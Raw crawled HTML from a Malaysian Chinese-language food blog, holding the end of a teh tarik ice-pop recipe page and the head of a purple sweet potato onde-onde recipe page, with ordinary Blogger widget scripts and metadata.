f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pSmRP0B3EOFgr3Hd1JYIbIE9fng:1769061840149';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html', 'canonicalUrl': 'https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/6874453688697817824/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '6874453688697817824', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s72-c/TehTarikIce+Cream.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg', 'pageName': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u628aTeh Tarik \u79d2\u53d8\u6210\u51c9\u51b0\u51b0\u7684\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff01 \u5185\u9644\u98df\u8c31\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u628aTeh Tarik \u79d2\u53d8\u6210\u51c9\u51b0\u51b0\u7684\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff01 \u5185\u9644\u98df\u8c31\uff01', 'metaDescription': '\u7f8e\u98df, \u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u597d\u5eb7, \u8d44\u8baf, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u628aTeh Tarik \u79d2\u53d8\u6210\u51c9\u51b0\u51b0\u7684\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff01 \u5185\u9644\u98df\u8c31\uff01\n\nTeh Tarik\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff0c\u53ea\u97003\u79cd\u6750\u6599\n\n\n\n\u6750\u6599\uff1a\n\nTeh Tarik3\u5305\uff0c\n\n\u9c9c\u5976180ml, \n\n\u70bc\u597650ml\uff0c\n\n\u96ea\u7cd5\u68d2\u3002\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u628a180ml\u7684\u9c9c\u5976\u5012\u5165\u676f\u5b50\u91cc\uff0c\u518d\u52a0\u51653\u5305Teh Tarik\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u63a5\u7740\uff0c\u518d\u52a0\u5165\u70bc\u5976\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\u3002\n\n\n\n2\uff09\u628aTeh Tarik\u7684\u888b\u5b50\u653e\u5165\u4e00\u4e2aTupper ware\u91cc\uff0c\u5012\u5165\u8c03\u597d\u7684Teh Tarik\u5230\u888b\u5b50\u91cc\uff0c\u7136\u540e\u653e\u5165\u96ea\u7cd5\u68d2\uff0c\u5c31\u5b8c\u6210\u4e86\u3002\n\n\n\n3\uff09\u653e\u5165\u51b0\u7bb1\u51b7\u85cf1\u5929\u3002\n\n\n\n4\uff091\u5929\u540e\uff0c\u628a\u888b\u5b50\u7528\u5200\u5b50\u6216\u526a\u5200\u526a\u5f00\uff0c\u5c31\u53ef\u4ee5\u4eab\u7528\u4e86\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u628aTeh Tarik \u79d2\u53d8\u6210\u51c9\u51b0\u51b0\u7684\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff01 \u5185\u9644\u98df\u8c31\uff01', 'description': '\u7f8e\u98df, \u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u597d\u5eb7, \u8d44\u8baf, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u628aTeh Tarik \u79d2\u53d8\u6210\u51c9\u51b0\u51b0\u7684\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff01 \u5185\u9644\u98df\u8c31\uff01\n\nTeh Tarik\u51b0\u6dc7\u6dcb\u51b0\u68d2\uff0c\u53ea\u97003\u79cd\u6750\u6599\n\n\n\n\u6750\u6599\uff1a\n\nTeh Tarik3\u5305\uff0c\n\n\u9c9c\u5976180ml, \n\n\u70bc\u597650ml\uff0c\n\n\u96ea\u7cd5\u68d2\u3002\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u628a180ml\u7684\u9c9c\u5976\u5012\u5165\u676f\u5b50\u91cc\uff0c\u518d\u52a0\u51653\u5305Teh Tarik\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u63a5\u7740\uff0c\u518d\u52a0\u5165\u70bc\u5976\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\u3002\n\n\n\n2\uff09\u628aTeh Tarik\u7684\u888b\u5b50\u653e\u5165\u4e00\u4e2aTupper ware\u91cc\uff0c\u5012\u5165\u8c03\u597d\u7684Teh Tarik\u5230\u888b\u5b50\u91cc\uff0c\u7136\u540e\u653e\u5165\u96ea\u7cd5\u68d2\uff0c\u5c31\u5b8c\u6210\u4e86\u3002\n\n\n\n3\uff09\u653e\u5165\u51b0\u7bb1\u51b7\u85cf1\u5929\u3002\n\n\n\n4\uff091\u5929\u540e\uff0c\u628a\u888b\u5b50\u7528\u5200\u5b50\u6216\u526a\u5200\u526a\u5f00\uff0c\u5c31\u53ef\u4ee5\u4eab\u7528\u4e86\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg', 'url': 'https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6874453688697817824}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCqh8vicREjD0hSzuj4YdrJbSDu_it_Tiv7QtF0Kve_awSfvIUZCTnJCgNAlSK8Q-ZXOIohBCaSQDcijv5wmwEpiR5lUg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html
body_size: 53202
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/7738812009987365666/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg' rel='image_src'/>
<meta content='美食, 烹饪, 学习, 资讯, 分享, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！

住家式紫薯onde-onde



材料：

紫薯1条，

糯米粉120克，

清水80ml，

红糖30克，

干椰丝30克.



做法：

1）把紫薯洗净，切段，放入蒸锅蒸大概30分钟至熟。



2）干椰丝加入1茶匙盐，清水，混合搅拌均匀，放入蒸锅蒸15分钟即可。



3）把蒸熟的紫薯放入塑胶袋，把它压烂，然后倒入碗中。



4) 加入糯米粉，清水，混合搅拌均匀，揉搓成面团。



5）取一小部分，揉成圆形，然后中间用手指捏成一个凹洞，接着，把1小茶匙红糖放进去，

再封密包起来，揉成圆形即可。



6）煮一锅热水，把全部做好的紫薯球，倒入进去煮，煮至全部浮在水面即可捞起。



7）捞起后，紫薯球沾椰丝即可享用。' name='description'/>
<meta content='https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html' property='og:url'/>
<meta content='《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' property='og:title'/>
<meta content='美食, 烹饪, 学习, 资讯, 分享, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！

住家式紫薯onde-onde



材料：

紫薯1条，

糯米粉120克，

清水80ml，

红糖30克，

干椰丝30克.



做法：

1）把紫薯洗净，切段，放入蒸锅蒸大概30分钟至熟。



2）干椰丝加入1茶匙盐，清水，混合搅拌均匀，放入蒸锅蒸15分钟即可。



3）把蒸熟的紫薯放入塑胶袋，把它压烂，然后倒入碗中。



4) 加入糯米粉，清水，混合搅拌均匀，揉搓成面团。



5）取一小部分，揉成圆形，然后中间用手指捏成一个凹洞，接着，把1小茶匙红糖放进去，

再封密包起来，揉成圆形即可。



6）煮一锅热水，把全部做好的紫薯球，倒入进去煮，煮至全部浮在水面即可捞起。



7）捞起后，紫薯球沾椰丝即可享用。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/w1200-h630-p-k-no-nu/ONDEONDE.jpg' property='og:image'/>
<title>
&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制住家式紫薯onde-onde ! 内附食谱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 烹饪, 学习, 资讯, 分享, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！

住家式紫薯onde-onde



材料：

紫薯1条，

糯米粉120克，

清水80ml，

红糖30克，

干椰丝30克.



做法：

1）把紫薯洗净，切段，放入蒸锅蒸大概30分钟至熟。



2）干椰丝加入1茶匙盐，清水，混合搅拌均匀，放入蒸锅蒸15分钟即可。



3）把蒸熟的紫薯放入塑胶袋，把它压烂，然后倒入碗中。



4) 加入糯米粉，清水，混合搅拌均匀，揉搓成面团。



5）取一小部分，揉成圆形，然后中间用手指捏成一个凹洞，接着，把1小茶匙红糖放进去，

再封密包起来，揉成圆形即可。



6）煮一锅热水，把全部做好的紫薯球，倒入进去煮，煮至全部浮在水面即可捞起。



7）捞起后，紫薯球沾椰丝即可享用。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg' property='og:image'/>
<meta content='美食, 烹饪, 学习, 资讯, 分享, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！

住家式紫薯onde-onde



材料：

紫薯1条，

糯米粉120克，

清水80ml，

红糖30克，

干椰丝30克.



做法：

1）把紫薯洗净，切段，放入蒸锅蒸大概30分钟至熟。



2）干椰丝加入1茶匙盐，清水，混合搅拌均匀，放入蒸锅蒸15分钟即可。



3）把蒸熟的紫薯放入塑胶袋，把它压烂，然后倒入碗中。



4) 加入糯米粉，清水，混合搅拌均匀，揉搓成面团。



5）取一小部分，揉成圆形，然后中间用手指捏成一个凹洞，接着，把1小茶匙红糖放进去，

再封密包起来，揉成圆形即可。



6）煮一锅热水，把全部做好的紫薯球，倒入进去煮，煮至全部浮在水面即可捞起。



7）捞起后，紫薯球沾椰丝即可享用。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg' name='twitter:image'/>
<meta content='《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 烹饪, 学习, 资讯, 分享, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！

住家式紫薯onde-onde



材料：

紫薯1条，

糯米粉120克，

清水80ml，

红糖30克，

干椰丝30克.



做法：

1）把紫薯洗净，切段，放入蒸锅蒸大概30分钟至熟。



2）干椰丝加入1茶匙盐，清水，混合搅拌均匀，放入蒸锅蒸15分钟即可。



3）把蒸熟的紫薯放入塑胶袋，把它压烂，然后倒入碗中。



4) 加入糯米粉，清水，混合搅拌均匀，揉搓成面团。



5）取一小部分，揉成圆形，然后中间用手指捏成一个凹洞，接着，把1小茶匙红糖放进去，

再封密包起来，揉成圆形即可。



6）煮一锅热水，把全部做好的紫薯球，倒入进去煮，煮至全部浮在水面即可捞起。



7）捞起后，紫薯球沾椰丝即可享用。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
